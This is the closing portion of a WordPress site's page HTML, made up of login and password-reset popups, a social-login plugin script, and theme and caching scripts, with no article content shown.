2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-1'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css">
    
    #nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 .nsl-container-embedded-login-layout-below {
        clear: both;
        padding: 20px 0 0;
    }

    .login form {
        padding-bottom: 20px;
    }</style>
</form>		</div>

		<a class="snax-link-forgot-pass" href="https://hitput.com/lostpassword/">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://hitput.com/register/">Register</a>
			</p>
		
	
	
</div>

<div data-rocket-location-hash="a936118ef4f3547d6ca628749bb8b536" class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div data-rocket-location-hash="7efe6b4e50e892ac0e9b7bf521ef14b4" class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://hitput.com/lostpassword/" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script type="rocketlazyloadscript">
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

			<input type="hidden" name="redirect_to" value="https://hitput.com/tag/pesona-indonesia/page/2/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div data-rocket-location-hash="c7489244ea6abdf7b501af3dff0c4640" class="snax-reset-tab snax-tab-inactive">

	<div data-rocket-location-hash="8759169cad67ccb30fe3601d0425c652" class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div data-rocket-location-hash="5a16f526b699c6f120ad50dcc4c04cf1" class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p></p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div data-rocket-location-hash="ce35bc79645718435497d001e807cd4c" class="snax snax-notifications snax-notifications-off">
	<div data-rocket-location-hash="9e0d2cb500aae0b37efc1495c0d9c915" class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div data-rocket-location-hash="2f662736ac0fde4c4a66d3ba8dda7deb" id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div data-rocket-location-hash="2d2366fc4a6ae8194ff48b7e77e9dc9d" class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div data-rocket-location-hash="00cf616ae927f230dad4e79574b50fbb" class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div data-rocket-location-hash="7c20e2e26ac41226c8d275ae645826bb" class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6978a2b98c2cf
    -->

    <script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/hitput.com\",\"user_id\":0,\"post_id\":0,\"nonce\":\"17ed71bf74\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Entire collection with all items will be removed. Proceed?\",\"are_you_sure_clear_all\":\"All collection items will be removed. Proceed?\",\"removed\":\"Collection has been successfully removed\",\"removing_items\":\"Removing collection items...\"}}";
//# sourceURL=snax-collections-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.83" id="snax-collections-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1768996753" id="jquery-timeago-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js?ver=1768996753" id="jquery-timeago-en-js" data-rocket-defer defer></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/hitput.com\",\"autosave_interval\":60,\"use_login_recaptcha\":true,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/hitput.com\\/?snax_login_popup\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Are you sure?\",\"recaptcha_invalid\":\"\u003Cstrong\u003EERROR\u003C\\/strong\u003E: The reCAPTCHA you entered is incorrect.\",\"passwords_dont_match\":\"Passwords don't match.\",\"link_invalid\":\"Your password reset link appears to be invalid or expired.\",\"password_set\":\"New password has been set\",\"duplicate_comment\":\"Duplicate comment detected; it looks as though you\u2019ve already said that!\",\"comment_fail\":\"Comment Submission Failure\",\"see_all_replies\":\"See all replies\",\"user_is_logging\":\"Please wait. You are logging in\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Point\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Points\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Point\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Points\",\"popup_close_label\":\"Close (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/front.js?ver=1768996753" id="snax-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768996753" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768996753" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768996753" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768996753" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768996753" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hitput.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hitput.com\/wp-admin\/admin-ajax.php","nonce":"24c1e34c1d","url":"https:\/\/hitput.com\/tag\/pesona-indonesia\/page\/2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hitput.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->